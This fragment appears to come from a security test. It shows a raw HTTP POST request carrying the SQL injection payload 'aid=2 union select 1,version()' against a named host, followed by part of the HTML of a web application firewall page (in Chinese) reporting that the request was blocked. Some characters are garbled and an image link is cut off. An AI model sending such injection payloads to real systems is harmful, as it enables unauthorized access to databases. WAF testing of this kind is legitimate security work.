 POST /low.php?Submit=1 HTTP/1.1
Host: diaosi.sunyainfo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
aid=2 union select 1,version()
</style>
</head>
<body data-spm="7663354">
<div data-spm="1998410538">
<div class="header">
<div class="container">
<div
class="message">很抱歉，由于您访问的URL有可能对网站造成安全威□
□□，您的访问被阻断。</div>
</div>
</div>
<div class="main">
<div class="container">
<img
src="http://gtms01.alicdn.com/tps/i1/TB15Q
X-660-117.png" />
安全先师